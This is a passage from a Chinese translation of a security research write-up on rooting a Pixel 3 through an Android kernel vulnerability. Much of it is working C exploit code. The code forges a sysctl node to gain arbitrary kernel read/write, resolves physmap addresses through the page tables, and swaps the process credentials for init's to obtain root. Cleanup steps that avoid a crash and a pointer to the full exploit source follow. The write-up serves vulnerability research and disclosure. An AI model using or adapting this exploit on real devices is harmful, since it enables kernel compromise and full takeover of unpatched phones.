.maxlen = sizeof(unsigned int),
.mode = 0644,
.proc_handler = proc_dointvec,
},
...
例如,第一个变量名为“sched_child_runs_first”,这意味着可以通过/proc/sys/kernel/sched_child_runs_first对其进行访问。由于文件模式为0644,因此只能由root执行写入(适用于SELinux限制),且这是一个整数。读写过程是由proc_dointvec函数处理,该函数将在访问文件时转换整数与字符串的不同表示形式。Data字段指向变量在内存中的位置,因此它就成为了获得任意读取/写入原语的一个重要目标。
我们最初尝试将其中一些变量作为目标,但随后意识到,这个表实际上仅在内核初始化期间使用。这意味着,损坏该表的内容,对我们似乎并不是很有帮助。但是,这个表会用于创建一组内存结构,这些内存结构定义了现有的sysctl变量及其权限。
这些结构可以通过分析sysctl_table_root结构来找到,该结构包含一个ctl_node节点的rb-tree,然后指向定义变量本身的ctl_table表。由于我们已经具有读取原语,因此我们可以解析树,并找到其中最左侧的节点,该节点不包含子节点。
在正常情况下,这个树的外观如下所示(我们只展现了左侧的子连接,以保证图示具有可读性):
如果查看这些节点的字母顺序,可以看到左子节点都是按照字母来降序排列。实际上,这就是这些树中的平衡规则:左子节点必须比当前节点低,而右子节点必须更高。
因此,为了保证树的平衡,需要使用我们的写原语,向最左边节点添加名称以“aaa”开头的左子节点。下面代码将在prev_node中找到树的最左节点,这将会作为我们虚假节点的插入点:
/* Now we can prepare our magic sysctl node as s child of the left-most node */
uint64_t sysctl_table_root = kernel_base + SYSCTL_TABLE_ROOT_OFFSET;
printf("[+] sysctl_table_root = %lxn", sysctl_table_root);
uint64_t ctl_dir = sysctl_table_root + 8;
uint64_t node = read64(ctl_dir + 80);
uint64_t prev_node;
while (node != 0) {
prev_node = node;
node = read64(node + 0x10);
}
为了插入新的节点,我们需要在内核内存中找到其位置。这是必要的,因为现代手机都使用了PAN(永不启用特权访问)功能,这可以防止内核无意中使用用户区域的内存。假设我们已经拥有一个任意的读取原语,可以通过解析从current->mm->pgd开始的进程页表,并在physmap中找到其中一个页面的地址来解决这一问题。此外,使用我们自定义用户空间页面的physmap别名往往是一个理想的选择,因为我们可以轻松地编辑节点,以更改要定位的数据地址,从而为我们提供了灵活的读/写原语。
我们通过以下方式来解析physmap别名:
/* Now resolve our mapping at 2MB. But first read memstart_addr so we can do phys_to_virt() */
memstart_addr = read64(kernel_base + MEMSTART_ADDR_OFFSET);
printf("[+] memstart_addr: 0x%lxn", memstart_addr);
uint64_t mm = read64(current + MM_OFFSET);
uint64_t pgd = read64(mm + 0x40);
uint64_t entry = read64(pgd);
uint64_t next_tbl = phys_to_virt(((entry & 0xffffffffffff)>>12)<< 12);
printf("[+] First level entry: %lx -> next table at %lxn", entry, next_tbl);
/* Offset 8 for 2MB boundary */
entry = read64(next_tbl + 8);
next_tbl = phys_to_virt(((entry & 0xffffffffffff)>>12)<< 12);
printf("[+] Second level entry: %lx -> next table at %lxn", entry, next_tbl);
entry = read64(next_tbl);
uint64_t kaddr = phys_to_virt(((entry & 0xffffffffffff)>>12)<< 12);
*(uint64_t *)map = 0xdeadbeefbadc0ded;
if ( read64(kaddr) != 0xdeadbeefbadc0ded) {
printf("[!] Something went wrong resolving the address of our mappingn");
goto out;
}
请注意,我们需要读取memstart_addr的内容,以便能够在屋里地址和相应的physmap地址之间进行转换。无论如何,在运行这个代码之后,我们知道在进程地址空间0x200000处找到的数据也可以在内核空间的kaddr中找到。
这样,我们就可以设置新的sysctl节点,具体如下:
/* We found the insertion place, setup the node */
uint64_t node_kaddr = kaddr;
void *node_uaddr = map;
uint64_t tbl_header_kaddr = kaddr + 0x80;
void *tbl_header_uaddr = map + 0x80;
uint64_t ctl_table_kaddr = kaddr + 0x100;
ctl_table_uaddr = map + 0x100;
uint64_t procname_kaddr = kaddr + 0x200;
void * procname_uaddr = map + 0x200;
/* Setup rb_node */
*(uint64_t *)(node_uaddr + 0x00) = prev_node; // parent = prev_node
*(uint64_t *)(node_uaddr + 0x08) = 0; // right = null
*(uint64_t *)(node_uaddr + 0x10) = 0; // left = null
*(uint64_t *)(node_uaddr + 0x18) = tbl_header_kaddr; // my_tbl_header
*(uint64_t *)(tbl_header_uaddr) = ctl_table_kaddr;
*(uint64_t *)(tbl_header_uaddr + 0x18) = 0; // unregistering
*(uint64_t *)(tbl_header_uaddr + 0x20) = 0; // ctl_Table_arg
*(uint64_t *)(tbl_header_uaddr + 0x28) = sysctl_table_root; // root
*(uint64_t *)(tbl_header_uaddr + 0x30) = sysctl_table_root; // set
*(uint64_t *)(tbl_header_uaddr + 0x38) = sysctl_table_root + 8; // parent
*(uint64_t *)(tbl_header_uaddr + 0x40) = node_kaddr; // node
*(uint64_t *)(tbl_header_uaddr + 0x48) = 0; // inodes.first
/* Now setup ctl_table */
uint64_t proc_douintvec = kernel_base + PROC_DOUINTVEC_OFFSET;
*(uint64_t *)(ctl_table_uaddr) = procname_kaddr; // procname
*(uint64_t *)(ctl_table_uaddr + 8) = kernel_base; // data == what to read/write
*(uint32_t *)(ctl_table_uaddr + 16) = 0x8; // max size
*(uint64_t *)(ctl_table_uaddr + 0x20) = proc_douintvec; // proc_handler
*(uint32_t *)(ctl_table_uaddr + 20) = 0666; // mode = rw-rw-rw-
/*
* Compute and write the node name. We use a random name starting with aaa
* for two reasons:
*
* - Must be the first node in the tree alphabetically given where we insert it (hence aaa...)
*
* - If we already run, there's a cached dentry for each name we used earlier which has dangling
* pointers but is only reachable through path lookup. If we'd reuse the name, we'd crash using
* this dangling pointer at open time.
*
* It's easier to have a unique enough name instead of figuring out how to clear the cache,
* which would be the cleaner solution here.
*/
int fd = open("/dev/urandom", O_RDONLY);
uint32_t rnd;
read(fd, &rnd, sizeof(rnd));
sprintf(procname_uaddr, "aaa_%x", rnd);
sprintf(pathname, "/proc/sys/%s", procname_uaddr);
/* And finally use a write8 to inject this new sysctl node */
struct exp_node *write8_sysctl = node_new("write8_sysctl");
node_write8(write8_sysctl, kaddr, prev_node + 16);
简单来说,这是通过在/proc/sys/aaa_[random]中创建一个具有读/写权限的文件,并使用proc_douintvec来处理读写过程。该函数将数据字段作为要读取或写入的指针,并允许最多以无符号整数来读取或写入max_size个字节。
这样一来,我们就可以设置写入原语,如下所示:
void write64(uint64_t addr, uint64_t value) {
*(uint64_t *)(ctl_table_uaddr + 8) = addr; // data == what to read/write
*(uint32_t *)(ctl_table_uaddr + 16) = 0x8;
char buf[100];
int fd = open(pathname, O_WRONLY);
if (fd < 0) {
printf("[!] Failed to open. Errno: %dn", errno);
}
sprintf(buf, "%u %un", (uint32_t)value, (uint32_t)(value >> 32));
int ret = write(fd, buf, strlen(buf));
if (ret < 0)
printf("[!] Failed to write, errno: %dn", errno);
close(fd);
}
void write32(uint64_t addr, uint32_t value) {
*(uint64_t *)(ctl_table_uaddr + 8) = addr; // data == what to read/write
*(uint32_t *)(ctl_table_uaddr + 16) = 4;
char buf[100];
int fd = open(pathname, O_WRONLY);
sprintf(buf, "%un", value);
write(fd, buf, strlen(buf));
close(fd);
}
获取root权限并进行清理
一旦我们在Pixel手机上获取读写功能,要继续获得root访问权限就如同从root任务中复制凭据一样简单。由于我们此前已经禁用了SELinux,因此现在只需要查找初始化凭据,增加其引用计数,并将其复制到我们的进程中,如下所示:
/* Set refcount to 0x100 and set our own credentials to init's */
write32(init_cred, 0x100);
write64(current + REAL_CRED_OFFSET, init_cred);
write64(current + REAL_CRED_OFFSET + 8, init_cred);
if (getuid() != 0) {
printf("[!!] Something went wrong, we're not root!!n");
goto out;
}
但是,这还不足以得到root Shell的全部预期结果,因为我们已经破坏了内存区域中相当多的部分,因此一旦退出当前进程并执行Shell,就会导致崩溃。所以,我们需要进行一些修复:
1、通过sendmsg重新分配用于执行写入原语的binder_node结构,但在执行写入操作时再次将其释放。我们需要确保相应的线程在从sendmsg返回时不会再次释放这些对象。为此,我们解析线程栈,并使用ZERO_SIZE_PTR替换对这些节点的所有引用。
2、我们已经修改了结构文件的f_inode,该文件现在指向epitem的中间。为解决这个问题,最简单的方法是增加该文件的引用计数,以导致永远不会要求调用释放。
3、在设置读取原语时,我们还破坏了epitem中的一个字段。该字段是仅包含一个epitem的链表,因此我们只需复制fllist.next字段顶部的fllist.prev字段,即可恢复列表。
4、我们还在/proc/sys中添加了一个伪造的条目,我们可以保留它。但是,在这种情况下,它将指向我们的漏洞利用页面,现在这些页面已经被内核回收。我们决定只将其从rb-tree中删除。请注意,这将导致该条目从用户区域视图中消失,但是内核中仍然有一个缓存的路径。由于我们使用的是随机名称,因此很少会有人尝试通过直接打开的方式对其进行访问。
在清除上述所有这些问题之后,我们最终就可以执行我们的root Shell,并得到uid 0,且不会导致手机崩溃。
演示视频
下面的视频展示了我们如何利用该漏洞,通过adb Shell获取手机root权限的过程。
视频地址:https://static.bluefrostsecurity.de/img/labs/blog/num_valid_root.mp4
源代码
各位读者可以从Blue Frost Security GitHub上找到本文和上一篇文章中描述的漏洞利用代码。我们仅在2020年2月固件版本的Pixel 3手机上对该漏洞进行了测试。针对其他固件,可能需要调整漏洞利用的方法。特别是,漏洞利用过程中使用了许多内核偏移的过程,在不同的内核版本之间可能会有不同的结构偏移。




